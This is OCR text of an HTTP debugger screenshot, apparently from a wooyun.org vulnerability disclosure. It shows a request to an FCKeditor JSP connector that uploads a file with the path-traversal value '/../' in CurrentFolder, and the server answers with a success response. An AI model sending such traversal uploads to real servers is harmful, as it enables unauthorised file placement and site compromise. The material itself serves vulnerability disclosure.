 Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Command FileUpload
Type
CurrentFolder /../
Content-Type: multipart/form-data is not yet fully supported.
Name Value
Content-Disposition: form-data; name="NewFile"; filename="01.jpg"
Content-Type: image/pjpeg
<file>
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Cache-Control: no-cache
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 104
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
fault/connectors/jsp/connector?Command=FileUpload&Type=&CurrentFolder=/../